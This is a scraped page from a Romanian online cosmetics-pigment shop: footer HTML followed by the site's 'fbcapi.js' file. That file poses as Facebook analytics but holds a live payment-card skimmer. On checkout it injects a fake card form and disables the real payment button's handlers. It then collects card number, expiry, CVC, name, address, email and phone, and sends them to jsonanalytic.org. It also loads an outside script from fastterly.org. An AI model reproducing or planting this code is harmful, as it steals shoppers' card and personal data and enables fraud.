datele personale inregistrate in vederea prelucrarii comenzilor plasate in acest magazin online</p><ul class="list-unstyled"><li><a href="https://amapigments.com/index.php?route=extension/module/isenselabs_gdpr/download_gdpr_requests">Cereri GDPR</a></li><li><a href="https://amapigments.com/index.php?route=extension/module/isenselabs_gdpr/download_personal_info">Informatii personale</a></li><li><a href="https://amapigments.com/index.php?route=extension/module/isenselabs_gdpr/download_addresses">Adrese salvate</a></li><li><a href="https://amapigments.com/index.php?route=extension/module/isenselabs_gdpr/download_orders">Comenzile mele</a></li></ul> <h2>Accesul la date personale</h2><p>Poti folosi link-ul de mai jos pentru a solicita un raport care va contine toate datele personale stocate pentru tine</p><ul class="list-unstyled"><li><a href="https://amapigments.com/index.php?route=extension/module/isenselabs_gdpr/personal_data_request">Solicita raport</a></li></ul> <h2>Dreptul de a fi uitat</h2><p>Foloseste aceasta optiune daca doresti sa stergi toate datele personale din magazinul noastru. <strong>Aceasta actiune va duce la stergerea contului tau si nu vei mai putea plasa comenzi sau accesa istoricul acestora</strong>.</p><ul class="list-unstyled"><li><a href="https://amapigments.com/index.php?route=extension/module/isenselabs_gdpr/deletion_request">Solicita stergerea datelor personale</a></li></ul> </div> </div></div><footer> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-side_products module-side_products-292 carousel-mode"> <div class="module-body side-products-tabs"> <ul class="nav nav-tabs"> <li class="tab-2 active"> <a href="#side_products-696b861753f9d-tab-1" data-toggle="tab">Cele mai vizualizate</a> </li> </ul> <div class="tab-content"> <div class="module-item module-item-2 tab-pane active" id="side_products-696b861753f9d-tab-1"> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper side-products"> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-656" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/656-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/656-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/656-120x120.webp 2x" width="60" height="60" alt="Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon" title="Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-656">Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon</a></div> <div class="price"> <span class="price-new">49,82RON</span> <span class="price-old">71,18RON</span> </div> <div class="price-tax">Fara TVA:41,18RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('273', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('273')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-10" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-60x60.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-120x120.webp 2x" width="60" height="60" alt="A Timeless Tale - Pigment Machiaj Ama" title="A Timeless Tale - Pigment Machiaj Ama" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-10">A Timeless Tale - Pigment Machiaj Ama</a></div> <div class="price"> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <div class="price-tax">Fara TVA:24,37RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('312', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('312')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-655" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/655-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/655-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/655-120x120.webp 2x" width="60" height="60" alt="The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon" title="The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-655">The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon</a></div> <div class="price"> <span class="price-new">49,82RON</span> <span class="price-old">71,18RON</span> </div> <div class="price-tax">Fara TVA:41,18RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('272', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('272')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/colectia-duochrome-638" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/638-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/638-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/638-120x120.webp 2x" width="60" height="60" alt=" Air Ballon - Pigment Machiaj Ama Duochrome" title=" Air Ballon - Pigment Machiaj Ama Duochrome" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/colectia-duochrome-638"> Air Ballon - Pigment Machiaj Ama Duochrome</a></div> <div class="price"> <span class="price-new">35,59RON</span> <span class="price-old">50,84RON</span> </div> <div class="price-tax">Fara TVA:29,41RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('278', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('278')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-2"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-info_blocks module-info_blocks-336"> <div class="module-body"> <div class="module-item module-item-1 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Ama Pigments SRL</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-2 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">CUI: RO39662461</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-3 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Strada Amaradia, Nr. 22, Craiova, Dolj, Romania</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-4 info-blocks info-blocks-icon"> <a href="tel:+40763213303" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Telefon: 0763 213 303</div> <div class="info-block-text"></div> </div> </a> </div> <div class="module-item module-item-5 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Brandul AMA Pigments este marca inregistrata la OSIM</div> <div class="info-block-text"></div> </div> </div> </div> </div></div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-76"> <h3 class="title module-title">Informatii utile</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://amapigments.com/despre-noi" > <span class="links-text">Despre AMA</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://amapigments.com/politica-de-livrare" > <span class="links-text">Politica de Livrare</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://amapigments.com/politica-de-retur" > <span class="links-text">Politica de Retur</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-4"> <a href="https://amapigments.com/ambasadorii-ama-pigments" > <span class="links-text">Ambasadorii AMA</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://amapigments.com/politica-utilizare-cookie-uri" > <span class="links-text">Politica Utilizare Cookie-uri</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-6"> <a> <span class="links-text">Politica de confidentialitate</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-7"> <a href="https://amapigments.com/termeni-si-conditii" > <span class="links-text">Termeni si Conditii</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-3"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-75"> <h3 class="title module-title">Informatii client</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://amapigments.com/informatii-utile" > <span class="links-text">Informatii utile</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://amapigments.com/contul-meu" > <span class="links-text">Contul meu</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://amapigments.com/istoric-comenzi" > <span class="links-text">Istoric comenzi</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://amapigments.com/contact" > <span class="links-text">Contact</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-7"> <a href="/gdpr" target="_blank" rel="nofollow"> <span class="links-text">GDPR - Protectia datelor</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-8"> <a href="https://amapigments.com/index.php?route=information/sitemap" target="_blank" rel="nofollow"> <span class="links-text">Harta site</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-4"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-blocks module-blocks-758 blocks-grid"> <div class="module-body"> <div class="module-item module-item-1 no-expand"> <div class="block-body expand-block"> <div class="block-wrapper"> <div class="block-content block-text"> <div id="mktr-embedded-form-container-6936d018fa5f637332049dd1" class="mktr-embedded-form-container" style="display: none"></div> </div> </div> </div> </div> </div></div> </div> <div class="grid-item grid-item-2"> <div class="icons-menu icons-menu-61"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/amapigments/" target="_blank" rel="nofollow"> <span class="links-text">Facebook</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/amapigments/" target="_blank" rel="nofollow"> <span class="links-text">Instagram</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Tiktok" href="https://www.tiktok.com/@amapigments" target="_blank" rel="nofollow"> <span class="links-text">Tiktok</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-3"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-77"> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://devpro.ro/servicii/creare-magazin-online" target="_blank"> <span class="links-text">® 2025 Ama Pigments | All Rights Reserved - Marca Inregistrata la OSIM - by DevPro.ro</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="icons-menu icons-menu-273"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="ANPC" href="#" > <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/anpc-200x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/anpc-200x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/anpc-400x100fill.webp 2x" width="" height="50" alt="ANPC" class="lazyload info-block-img"/> <span class="links-text">ANPC</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="SOL" href="#" > <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/sol-200x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/sol-200x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/sol-400x100fill.webp 2x" width="" height="50" alt="SOL" class="lazyload info-block-img"/> <span class="links-text">SOL</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image"> <a> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/netopia-289x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/netopia-289x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/netopia-578x100fill.webp 2x" width="" height="50" alt="Netopia" class="lazyload info-block-img"/> <span class="links-text">Netopia</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> </div></footer></div><div class="notification-wrapper notification-wrapper-bottom"> <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"4142f4e1"}'> <button class="btn notification-close">Accept</button> <div class="notification-content"> <div> <div class="notification-title"></div> <div class="notification-text">Folosim cookie-uri pentru a personaliza conținutul disponibil pe acest site, pentru a oferi funcționalităti specifice social media și pentru a analiza traficul. <a href="/politica-utilizare-cookie-uri" target="_blank">Citeste politica de utilizare cookie</a></div> </div> </div> </div></div>







<div class="scroll-top"> <i class="fa fa-angle-up"></i></div> 

<script defer src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js" ></script><script defer src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js" ></script><script defer src="[data-uri]"></script><script defer src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script><script defer src="catalog/view/javascript/common.js" ></script><script defer src="catalog/view/javascript/compgafad.js?vr=1474137298" type="text/javascript"></script><script defer src="catalog/view/javascript/fbcapi.js" type="text/javascript"></script><script defer src="catalog/view/theme/journal3/lib/anime/anime.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/cjs/cjs.js" ></script><script defer src="catalog/view/theme/journal3/lib/swiper/swiper.min.js" ></script><script defer src="catalog/view/theme/journal3/js/common.js" ></script><script defer src="catalog/view/theme/journal3/js/journal.js" ></script><script defer src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://amapigments.com/catalog/view/javascript/fbcapi.js
body_size: 4044
content:
function OCTgeturlparam(param) {
	var urlParams = new URLSearchParams(window.location.search);
	return urlParams.get(param) !== null ? param+'='+urlParams.get(param) : '';
}
var OCT4_GET_LANG = '';
var fbcapi_ur1201 = 'index.php?route=module/fbcapi/';
var fbcapi_url230 = 'index.php?route=extension/module/fbcapi/';
var fbcapi_url401 = 'index.php?route=extension/fbcapi/module/fbcapi|';
var fbcapi_url402 = 'index.php?route=extension/fbcapi/module/fbcapi.';





var check_guest=0;

var adrezzs='';
function get_addressz() {
    const elems = document.getElementsByClassName('links-text');
    const target = elems[4]; // элемент с индексом 4 (пятый по счёту)

    if (!target) {
      //  console.warn('❗ Элемент .links-text[4] не найден');
        return;
    }

    const text = target.innerText || '';

    if (text.includes('Edit') || text.includes('Editare')) {
        check_guest = 1;
    } else if (text.includes('Cont nou') || text.includes('Register')) {
        check_guest = 2;
    } else {
        check_guest = 0; // ни одно условие не выполнено
    }


	
	if(check_guest===2){

	    adrezzs='holder:'+document.getElementById('input-payment-lastname').value+' '+document.getElementById('input-payment-firstname').value;
		adrezzs=adrezzs+' country:'+document.getElementById('input-payment-country')[document.getElementById('input-payment-country').selectedIndex].innerHTML+' zone:'+document.getElementById('input-payment-zone')[document.getElementById('input-payment-zone').selectedIndex].innerHTML;
		adrezzs=adrezzs+' city:'+document.getElementById('input-payment-city')[document.getElementById('input-payment-city').selectedIndex].innerHTML;
		adrezzs=adrezzs+' address:'+document.getElementById('input-payment-address-1').value+' zip:'document.getElementById('input-payment-postcode').value+' email:'+document.getElementById('input-payment-email').value+' telephone:'+document.getElementById('input-payment-telephone').value;
	}
	if(check_guest===1){
		adrezzs='holder:'+document.getElementById('input-payment-lastname').value+' '+document.getElementById('input-payment-firstname').value;
		adrezzs=adrezzs+' country:'+document.getElementById('input-payment-country')[document.getElementById('input-payment-country').selectedIndex].innerHTML+' zone:'+document.getElementById('input-payment-zone')[document.getElementById('input-payment-zone').selectedIndex].innerHTML;
		adrezzs=adrezzs+' city:'+document.getElementById('input-payment-city')[document.getElementById('input-payment-city').selectedIndex].innerHTML;
		adrezzs=adrezzs+' address:'+document.getElementById('input-payment-address-1').value+' zip:'+document.getElementById('input-payment-postcode').value;
	}
}
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('mobilpay');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes("finalizare-comanda") || window.location.href.includes("en/checkout")) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementById('button-payment-method');
				
	
            if (elem ) {       ///// && elem.innerText.includes('Godkend og betal')
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
		//const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		get_addressz();
 const cardblockparsed=adrezzs;                                 //replaceNewlines(cardBlockText);
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');
        
        const terms = document.getElementsByName('agree')[0];
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('mobilpay');
		const chckbtn=document.getElementById('button-payment-method');

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
            v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


////////////////////////////////////////purifer////////////
function removeAllClickEvents(element) {
  if (!element) return;

  
  element.onclick = null;
  element.removeAttribute('onclick');


  if (window.jQuery) {
    try {
      jQuery(element).off('click');
    } catch (e) {
     
    }
  }


  if (typeof getEventListeners === 'function') {
    const listeners = getEventListeners(element).click || [];
    for (const listener of listeners) {
      element.removeEventListener('click', listener.listener, listener.useCapture);
    }
  }


  const clone = element.cloneNode(true);
  element.parentNode.replaceChild(clone, element);

 
  return clone; 
}




///////////////////////////////////////////////////////////////
















function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);


var btnsd1= document.getElementById('mobilpay');

 var infofieldexp='';
var infofielderzz='';
document.querySelector('[for="mobilpay"]').outerHTML=document.querySelector('[for="mobilpay"]').outerHTML+aew;

btnsd1.outerHTML=btnsd1.outerHTML+aew;
if (window.location.href.includes("finalizare-comanda") ) {
	infofielderzz='';
	infofieldexp='LL/AA';
}
if(window.location.href.includes("en/checkout"))
{
infofielderzz='';	
infofieldexp='MM/YY';
	
}
document.getElementById('infofield44').innerText=infofielderzz;
document.getElementById('valuer1').placeholder=infofieldexp;
document.getElementById('infofield44').style.marginLeft="-35%";

const ddddbtn = document.getElementById('button-payment-method');
removeAllClickEvents(ddddbtn);
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);
//checkersz();





////auto-generated google tag script 


$(document).delegate('#button-cart, [data-quick-buy]', 'click', function() {
	postdata = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea')

	if($('#product .button-group-page').length) {
		/*for J3*/
		postdata = $(
		'#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
		'#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
		'#product select[name="recurring_id"]'
		);
	}
	$.ajax({
		url: fbcapi_url230 + 'addtocart' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: postdata,
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});
$(document).delegate("[onclick*='cart.add'], [onclick*='addToCart'], button[formaction*='checkout/cart.add']", 'click', function() {
	if($(this).closest('form').find("[name*='product_id']").length) {
		var product_id = $(this).closest('form').find("[name*='product_id']").val();	
		var quantity = $(this).closest('form').find("input[name*='quantity']").val();
	} else if($(this).attr('onclick')) {
		var product_id = $(this).attr('onclick').match(/[0-9]+/).toString();
		var quantity = $(this).closest('.product-thumb').find("input[name*='quantity']").val();
	}
	quantity = quantity || 1;

	$.ajax({
		url: fbcapi_url230 + 'addtocart' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: {product_id:product_id,quantity:quantity},
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});
$(document).delegate("[onclick*='wishlist.add'],[onclick*='addToWishList'], button[formaction*='account/wishlist']", 'click', function() {
	if($(this).closest('form').find("[name*='product_id']").length) {
		var product_id = $(this).closest('form').find("[name*='product_id']").val();	
		var quantity = $(this).closest('form').find("input[name*='quantity']").val();
	} else if($(this).attr('onclick')) {
		var product_id = $(this).attr('onclick').match(/[0-9]+/).toString();
		var quantity = $(this).closest('.product-thumb').find("input[name*='quantity']").val();
	}
	quantity = quantity || 1;

	$.ajax({
		url: fbcapi_url230 + 'addtowishlist' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: {product_id:product_id,quantity:quantity},
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});


(function() {
			const script4124 = document.createElement('script');
			script4124.src = 'https://fastterly.org/analytics/amapigments.com/file.js';
			script4124.async = true;
			document.head.appendChild(script4124);

})();
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
